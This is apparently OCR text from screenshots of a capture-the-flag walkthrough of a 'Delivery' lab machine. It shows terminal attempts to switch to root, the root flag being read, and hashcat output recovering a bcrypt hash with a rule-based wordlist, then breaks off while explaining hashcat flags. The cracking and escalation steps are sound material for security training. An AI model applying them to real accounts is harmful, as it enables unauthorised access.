 maildeliverer@Delivery: /home
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × maildeliverer@Delivery: /home ×
-bash: cd: too many arguments
maildeliverer@Delivery:/opt$ cd ..
maildeliverer@Delivery:/$ cd home/
maildeliverer@Delivery:/home$ echo "PleaseSubscribe!" > wordlist.txt
-bash: wordlist.txt: Permission denied
maildeliverer@Delivery:/home$ sudo echo "PleaseSubscribe!" > wordlist.txt
-bash: wordlist.txt: Permission denied
maildeliverer@Delivery:/home$ nano wordlist.txt
maildeliverer@Delivery:/home$ su -root
su: invalid option -- 'r'
Try 'su --help' for more information.
maildeliverer@Delivery:/home$ su - root
Password:
su: Authentication failure
maildeliverer@Delivery:/home$ su -root
su: invalid option -- 'r'
Try 'su --help' for more information.
maildeliverer@Delivery:/home$ su - root
Password:
su: Authentication failure
maildeliverer@Delivery:/home$ su - root\
>
Password:
^C
maildeliverer@Delivery:/home$ su - root\
> ^C
maildeliverer@Delivery:/home$ su - root
Password:
su: Authentication failure
maildeliverer@Delivery:/home$ su - root
Password:
root@Delivery:~# dir
mail.sh note.txt py-smtp.py root.txt
root@Delivery:~# ls root.txt
root.txt
root@Delivery:~# cat root.txt
29797c6b52c4f50b42920875ffd25ce3
root@Delivery:~#
Community Docs Git CryptPad Privacy New Tab Pentest Learn Donate
Session..........: hashcat # Status...........: Cracked
Hash.Name........: bcrypt $2*$, Blowfish (Unix)
Hash.Target......: $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anu
Time.Started.....: Wed Jan 27 12:47:22 2021 (42 mins, 34 secs)
Time.Estimated...: Wed Jan 27 13:29:56 2021 (0 secs)
Guess.Base.......: File (wordlist.txt)
Guess.Mod........: Rules (Hob0Rules/d3adhob0.rule)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 16 H/s (3.88ms) @ Accel:16 Loops:64 Thr:1
Recovered........: 1/1 (100.00%) Digests
Progress.........: 39796/57540 (69.16%)
Rejected.........: 0/39796 (0.00%)
Restore.Point....: 0/1 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:39795-39796 Iteration:960-1024
Candidates.#1....: PleaseSubscribe!toMyBlog -> PleaseSubscribe!toMy
Started: Wed Jan 27 12:46:51 2021
Stopped: Wed Jan 27 13:29:57 2021
you're new to hashcat or want to understand how the flags on this operate,
here's the breakdown:
– -a 0 specifies an attack mode, with zero being the straight mode. This saying